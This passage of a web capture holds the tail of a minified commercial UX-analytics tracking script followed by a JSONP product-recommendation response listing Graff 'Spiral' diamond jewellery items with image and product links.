N=csJSON.stringify(v);window.CSJavascriptBridge.sendAssets(N,w||null)}else window.CSJavascriptBridge.sendSRAssets&&window.CSJavascriptBridge.sendSRAssets(csArray.prototype.map.call(v,N=>N.assetId))}n.sendAssets=O;function M(v){window.CSJavascriptBridge&&window.CSJavascriptBridge.sendNativeSREvent&&window.CSJavascriptBridge.sendNativeSREvent(csJSON.stringify(v))}n.sendNativeSREvent=M}(s||(s={})),s})();var yb=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),Eb=(()=>{class s{constructor(t,e,i){this.f=t,this._t=e,this.ys=i}start(){var t,e,i,r,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.f.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new yb,l=new eh(!!(!((t=this.f.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.f.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.f.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),h=new Wp(this._t,this.f);h.init();let f=new Xp(this.f,h);if(this._t.isTopWindowTracker()&&f.canTrack()){if(!((r=window.CSProtectnativeFunctionsLogs)===null||r===void 0)&&r.Warning&&H.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){H.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Gp();let E=new gb(l),m=new ab(this.f,h,this.ys,l,E,c);this.f.isQuotaEnabled()?m.initWithQuota():m.init()}let d=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(E){return D.isMaskedElement(E)||D.isMaskedElementChild(E)},isAttributeSensitive(E,m){return D.isMaskedAttribute(E,m)},getSensitiveAttributes(E){return _i(E.attributes,m=>D.isMaskedAttribute(E,m.name))}},Console:{warn(E){d&&console.warn("cs.tracking.warning",E)},error(E){d&&console.error("cs.tracking.error",E)}},Version:rl},window.CSFrameCommunication||(window.CSFrameCommunication=un,un.isActivable()&&un.waitForConnection(),this.f.isCsCrosswritingHeap()&&un.waitForHeapVisualLabeler(this.f.getHeapWebAppUri()))}}return V([St("main.start"),I("main.start")],s.prototype,"start",null),s})(),Sb=(()=>{class s{constructor(){}send(t,e,i=pt.warn){let r={message:t,errorCode:e,level:i};mb.sendLog(r)}}return s})();var vb=(()=>{class s{constructor(t,e,i){this.W=t,this.M=e,this.pI=i,this.Dt=[],this.fI=yo().v}flush(){this.Dt.length!==0&&(this.W.send({m:csArray.prototype.map.call(this.Dt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.M.anonymizePII(window.location.pathname),pid:this.pI,v:this.fI}),this.Dt=[])}push(t){csArray.prototype.push.call(this.Dt,...t),this.flush()}}return s.DEBOUNCE_INTERVAL=5e3,V([Qu(s.DEBOUNCE_INTERVAL)],s.prototype,"flush",null),s})();function wb(s,n){let t=s.validationRate/10,e=bs.boolean(t);if((s.environment==="staging"||!1||e)&&!n.isInWebViewContext())try{let o=ih.create(H.warn,n.isTopWindowTracker()),l=new hl(o).create(s.getMetricsUri(),!0),h=new Di,f=new vb(l,h,s.projectId);G.setService(f)}catch(o){H.warn(`Error initializing metrics: ${o.message}`)}}function _b(){var s;cd();let n=new gp(window.CS_CONF);window._uxa=window._uxa||[],n.processOptionOverrides(window._uxa);let t=new mp(window,n);t.init();let e=new Hp;if(Yu(H),Bp(),H.computeIsActive(n.validationRate),t.isTopWindowTracker()){let o=new Lp(n,e);H.setStrategy(o)}else if(t.isInWebViewContext()){let r=new Sb;H.setStrategy(r)}!((s=n==null?void 0:n.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Rs(window,"MutationObserver")),Xd(),wb(n,t),new Eb(n,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{Fp(_b)}catch{}});})();

// signature-fd803739f52bd28e504094a7cae6ed8c39103a96ec5952f5059a21217268833d

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_EU/Spiral?callback=CQuotient._callback0&_=1762519541698&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR558ALL_RGR558ALL%7C%7Csku%3A%3ARGR558ALL_RGR558%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3ARGR558ALL_RGR558&realm=BFNT&siteId=Graff_EU&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR558ALL_RGR558ALL%22%2C%22sku%22%3A%22RGR558ALL_RGR558%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22RGR558ALL_RGR558%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_EU%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 667
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Spiral":{"displayMessage":"Spiral","recs":[{"id":"RGR788ALL_RGR788","product_name":"Spiral Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d754d1b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR788ALL_RGR788_Side_5.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/spiral-pave-diamond-band/RGR788ALL_RGR788.html"},{"id":"RGR782ALL_RGR782","product_name":"Spiral Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw046162cf/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR782_Model_2.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR782.html"},{"id":"RGR1105ALL_RGR1105","product_name":"Spiral Diamond Ring","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw050860f2/sfcc-graff-staging/R/G/R/1/1/RGR1105_GR222349_Hero.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/spiral/rings/spiral-diamond-ring/RGR1105ALL_RGR1105.html"},{"id":"RGE2011ALL_RGE2011ALL","product_name":"Spiral Diamond Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7e92088/sfcc-graff-staging/A/F/2/5/2/AF2526_GRAFF_ECOM_S13_GE_79433_RGE2002_0052.jpg","product_url":"https://www.graff.com/eu-en/jewelry/view-by-collection/spiral/earrings/spiral-diamond-earrings/RGE2011ALL_RGE2011ALL.html"},{"id":"RGB493_RGB493","product_name":"Triple Spiral Pavé Diamond Bangle","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw27ab74ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB493_RGB493_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/triple-spiral-pave-diamond-bangle/RGB493_RGB493.html"},{"id":"RGR782ALL_RGR783","product_name":"Spiral Pavé Diamond Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9da85965/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR782ALL_RGR783_GR71251_Hero_1.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-pave-diamond-band/RGR782ALL_RGR783.html"},{"id":"RGR784_RGR784","product_name":"Spiral Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9aab0f2f/sfcc-graff-staging/R/G/R/7/8/RGR784_RGR784_model_2.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/spiral-band/RGR784_RGR784.html"},{"id":"RGR780ALL_RGR781","product_name":"Spiral Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8506d838/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR781_Side_5.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR781.html"},{"id":"RGR780ALL_RGR780","product_name":"Spiral Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4af1123e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR780ALL_RGR780_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR780ALL_RGR780.html"},{"id":"RGR600ALL_RGR601","product_name":"Spiral Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc7f64d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR600ALL_RGR601_Side_6.jpg","product_url":"https://www.graff.com/eu-en/jewellery-collections/view-by-collection/spiral/rings/spiral-band/RGR600ALL_RGR601.html"}],"recoUUID":"b4e1bb84-7792-4024-a80e-29c77debc4e2"}});